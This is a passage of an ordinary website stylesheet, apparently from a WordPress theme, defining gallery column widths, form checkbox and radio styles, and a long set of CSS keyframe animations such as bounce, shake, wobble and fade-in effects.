    max-width: -moz-calc(33.3% - 4px);
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -moz-calc(25% - 4px);
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -moz-calc(20% - 4px);
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -moz-calc(16.7% - 4px);
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -moz-calc(14.28% - 4px);
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -moz-calc(12.5% - 4px);
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -moz-calc(11.1% - 4px);
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}
.gallery-caption {
    background-color: rgba(0,0,0,.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.gallery-item:hover .gallery-caption {
    opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
figure {
    max-width: 100%;
}
input[type=radio],
input[type=checkbox] {
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    margin: -4px 4px 0 0;
    outline: 0;
    padding: 0 !important;
    text-align: center;
    vertical-align: middle;
    width: 16px;
    min-width: 16px;
    -webkit-appearance: none;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    -webkit-transition: 0.05s border-color ease-in-out;
    transition: 0.05s border-color ease-in-out;
}
input[type=radio]:focus,
input[type=checkbox]:focus {
    box-shadow: 0;
    outline: 0;
}
input[type=radio]:checked:before,
input[type=checkbox]:checked:before {
    float: left;
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    font: 400 21px/1 dashicons;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
input[type=radio] {
    border-radius: 50%;
    line-height: 10px;
    font-size: 14px;
}
input[type=radio]:checked:before {
    content: '\2022';
    text-indent: -9999px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    font-size: 24px;
    width: 6px;
    height: 6px;
    margin: 4px;
    line-height: 16px;
}
input[type=checkbox]:checked:before {
    content: '\f147';
    margin: -3px 0 0 -4px;
}
@media (max-width:766px) {
    .alignleft,
    .alignright {
        float: none;
    }
}
/*@media (max-width:768px) {
    .alignleft,
    .alignright {
        float: none;
    }
}*/
.wpb_animate_when_almost_visible {
    opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
    -webkit-animation: wpb_ttb 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -moz-animation: wpb_ttb 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -o-animation: wpb_ttb 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    animation: wpb_ttb 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
    -webkit-animation: wpb_btt 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -moz-animation: wpb_btt 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -o-animation: wpb_btt 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    animation: wpb_btt 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
    -webkit-animation: wpb_ltr 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -moz-animation: wpb_ltr 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -o-animation: wpb_ltr 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    animation: wpb_ltr 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
    -webkit-animation: wpb_rtl 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -moz-animation: wpb_rtl 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -o-animation: wpb_rtl 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    animation: wpb_rtl 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    opacity: 1;
}
.wpb_start_animation.wpb_appear {
    -webkit-animation: wpb_appear 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -moz-animation: wpb_appear 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -o-animation: wpb_appear 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    animation: wpb_appear 0.7s 1 cubic-bezier(.175,.885,.32,1.275);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
@-webkit-keyframes wpb_ttb {
    0% {
        -webkit-transform: translate(0,-10%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translate(0,0);
        opacity: 1;
    }
}
@-moz-keyframes wpb_ttb {
    0% {
        -moz-transform: translate(0,-10%);
        opacity: 0;
    }
    100% {
        -moz-transform: translate(0,0);
        opacity: 1;
    }
}
@-o-keyframes wpb_ttb {
    0% {
        -o-transform: translate(0,-10%);
        opacity: 0;
    }
    100% {
        -o-transform: translate(0,0);
        opacity: 1;
    }
}
@keyframes wpb_ttb {
    0% {
        transform: translate(0,-10%);
        opacity: 0;
    }
    100% {
        transform: translate(0,0);
        opacity: 1;
    }
}
@-webkit-keyframes wpb_btt {
    0% {
        -webkit-transform: translate(0,10%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translate(0,0);
        opacity: 1;
    }
}
@-moz-keyframes wpb_btt {
    0% {
        -moz-transform: translate(0,10%);
        opacity: 0;
    }
    100% {
        -moz-transform: translate(0,0);
        opacity: 1;
    }
}
@-o-keyframes wpb_btt {
    0% {
        -o-transform: translate(0,10%);
        opacity: 0;
    }
    100% {
        -o-transform: translate(0,0);
        opacity: 1;
    }
}
@keyframes wpb_btt {
    0% {
        transform: translate(0,10%);
        opacity: 0;
    }
    100% {
        transform: translate(0,0);
        opacity: 1;
    }
}
@-webkit-keyframes wpb_ltr {
    0% {
        -webkit-transform: translate(-10%,0);
        opacity: 0;
    }
    100% {
        -webkit-transform: translate(0,0);
        opacity: 1;
    }
}
@-moz-keyframes wpb_ltr {
    0% {
        -moz-transform: translate(-10%,0);
        opacity: 0;
    }
    100% {
        -moz-transform: translate(0,0);
        opacity: 1;
    }
}
@-o-keyframes wpb_ltr {
    0% {
        -o-transform: translate(-10%,0);
        opacity: 0;
    }
    100% {
        -o-transform: translate(0,0);
        opacity: 1;
    }
}
@keyframes wpb_ltr {
    0% {
        transform: translate(-10%,0);
        opacity: 0;
    }
    100% {
        transform: translate(0,0);
        opacity: 1;
    }
}
@-webkit-keyframes wpb_rtl {
    0% {
        -webkit-transform: translate(10%,0);
        opacity: 0;
    }
    100% {
        -webkit-transform: translate(0,0);
        opacity: 1;
    }
}
@-moz-keyframes wpb_rtl {
    0% {
        -moz-transform: translate(10%,0);
        opacity: 0;
    }
    100% {
        -moz-transform: translate(0,0);
        opacity: 1;
    }
}
@-o-keyframes wpb_rtl {
    0% {
        -o-transform: translate(10%,0);
        opacity: 0;
    }
    100% {
        -o-transform: translate(0,0);
        opacity: 1;
    }
}
@keyframes wpb_rtl {
    0% {
        transform: translate(10%,0);
        opacity: 0;
    }
    100% {
        transform: translate(0,0);
        opacity: 1;
    }
}
@-webkit-keyframes wpb_appear {
    0% {
        -webkit-transform: scale(.5);
        opacity: 0.1;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@-moz-keyframes wpb_appear {
    0% {
        -moz-transform: scale(.5);
        opacity: 0.1;
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
    }
}
@-o-keyframes wpb_appear {
    0% {
        -o-transform: scale(.5);
        opacity: 0.1;
    }
    100% {
        -o-transform: scale(1);
        opacity: 1;
    }
}
@keyframes wpb_appear {
    0% {
        transform: scale(.5);
        opacity: 0.1;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}
@-webkit-keyframes bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }
    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}
@keyframes bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -webkit-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        transform: translateY(-30px);
    }
    60% {
        -webkit-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}
.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
}
@-webkit-keyframes flash {
    0%,
    100%,
    50% {
        opacity: 1;
    }
    25%,
    75% {
        opacity: 0;
    }
}
@keyframes flash {
    0%,
    100%,
    50% {
        opacity: 1;
    }
    25%,
    75% {
        opacity: 0;
    }
}
.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}
@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes pulse {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}
.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}
@-webkit-keyframes rubberBand {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    30% {
        -webkit-transform: scaleX(1.25) scaleY(.75);
        transform: scaleX(1.25) scaleY(.75);
    }
    40% {
        -webkit-transform: scaleX(.75) scaleY(1.25);
        transform: scaleX(.75) scaleY(1.25);
    }
    60% {
        -webkit-transform: scaleX(1.15) scaleY(.85);
        transform: scaleX(1.15) scaleY(.85);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes rubberBand {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
    30% {
        -webkit-transform: scaleX(1.25) scaleY(.75);
        -ms-transform: scaleX(1.25) scaleY(.75);
        transform: scaleX(1.25) scaleY(.75);
    }
    40% {
        -webkit-transform: scaleX(.75) scaleY(1.25);
        -ms-transform: scaleX(.75) scaleY(1.25);
        transform: scaleX(.75) scaleY(1.25);
    }
    60% {
        -webkit-transform: scaleX(1.15) scaleY(.85);
        -ms-transform: scaleX(1.15) scaleY(.85);
        transform: scaleX(1.15) scaleY(.85);
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}
.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}
@-webkit-keyframes shake {
    0%,
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translateX(10px);
        transform: translateX(10px);
    }
}
@keyframes shake {
    0%,
    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        transform: translateX(-10px);
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
        transform: translateX(10px);
    }
}
.shake {
    -webkit-animation-name: shake;
    animation-name: shake;
}
@-webkit-keyframes swing {
    20% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }
    40% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
    }
    60% {
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }
    80% {
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
    100% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}
@keyframes swing {
    20% {
        -webkit-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        transform: rotate(15deg);
    }
    40% {
        -webkit-transform: rotate(-10deg);
        -ms-transform: rotate(-10deg);
        transform: rotate(-10deg);
    }
    60% {
        -webkit-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        transform: rotate(5deg);
    }
    80% {
        -webkit-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
    100% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}
.swing {
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}
@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    10%,
    20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg);
    }
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg);
    }
    40%,
    60%,
    80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg);
    }
    100% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}
@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
    10%,
    20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        -ms-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg);
    }
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        -ms-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg);
    }
    40%,
    60%,
    80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        -ms-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg);
    }
    100% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}
.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}
@-webkit-keyframes wobble {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    15% {
        -webkit-transform: translateX(-25%) rotate(-5deg);
        transform: translateX(-25%) rotate(-5deg);
    }
    30% {
        -webkit-transform: translateX(20%) rotate(3deg);
        transform: translateX(20%) rotate(3deg);
    }
    45% {
        -webkit-transform: translateX(-15%) rotate(-3deg);
        transform: translateX(-15%) rotate(-3deg);
    }
    60% {
        -webkit-transform: translateX(10%) rotate(2deg);
        transform: translateX(10%) rotate(2deg);
    }
    75% {
        -webkit-transform: translateX(-5%) rotate(-1deg);
        transform: translateX(-5%) rotate(-1deg);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes wobble {
    0% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    15% {
        -webkit-transform: translateX(-25%) rotate(-5deg);
        -ms-transform: translateX(-25%) rotate(-5deg);
        transform: translateX(-25%) rotate(-5deg);
    }
    30% {
        -webkit-transform: translateX(20%) rotate(3deg);
        -ms-transform: translateX(20%) rotate(3deg);
        transform: translateX(20%) rotate(3deg);
    }
    45% {
        -webkit-transform: translateX(-15%) rotate(-3deg);
        -ms-transform: translateX(-15%) rotate(-3deg);
        transform: translateX(-15%) rotate(-3deg);
    }
    60% {
        -webkit-transform: translateX(10%) rotate(2deg);
        -ms-transform: translateX(10%) rotate(2deg);
        transform: translateX(10%) rotate(2deg);
    }
    75% {
        -webkit-transform: translateX(-5%) rotate(-1deg);
        -ms-transform: translateX(-5%) rotate(-1deg);
        transform: translateX(-5%) rotate(-1deg);
    }
    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}
@-webkit-keyframes bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.3);
        transform: scale(.3);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.05);
        transform: scale(1.05);
    }
    70% {
        -webkit-transform: scale(.9);
        transform: scale(.9);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.3);
        -ms-transform: scale(.3);
        transform: scale(.3);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.05);
        -ms-transform: scale(1.05);
        transform: scale(1.05);
    }
    70% {
        -webkit-transform: scale(.9);
        -ms-transform: scale(.9);
        transform: scale(.9);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}
.bounceIn {
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
    }
    80% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes bounceInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        -ms-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(30px);
        -ms-transform: translateY(30px);
        transform: translateY(30px);
    }
    80% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    100% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(30px);
        transform: translateX(30px);
    }
    80% {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes bounceInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        -ms-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(30px);
        -ms-transform: translateX(30px);
        transform: translateX(30px);
    }
    80% {
        -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        transform: translateX(-10px);
    }
    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(-30px);
        transform: translateX(-30px);
    }
    80% {
        -webkit-transform: translateX(10px);
        transform: translateX(10px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes bounceInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(-30px);
        -ms-transform: translateX(-30px);
        transform: translateX(-30px);
    }
    80% {
        -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
        transform: translateX(10px);
    }
    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }
    80% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes bounceInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        transform: translateY(-30px);
    }
    80% {
        -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
        transform: translateY(10px);
    }
    100% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    25% {
        -webkit-transform: scale(.95);
        transform: scale(.95);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.3);
        transform: scale(.3);
    }
}
@keyframes bounceOut {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
    25% {
        -webkit-transform: scale(.95);
        -ms-transform: scale(.95);
        transform: scale(.95);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.3);
        -ms-transform: scale(.3);
        transform: scale(.3);
    }
}
.bounceOut {
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px);
    }
}
@keyframes bounceOutDown {
    0% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px);
    }
}
.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
}
@keyframes bounceOutLeft {
    0% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        -ms-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
}
.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }
}
@keyframes bounceOutRight {
    0% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }
}
.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
}
@keyframes bounceOutUp {
    0% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    20% {
        opacity: 1;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        -ms-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
}
.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        -ms-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        -ms-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
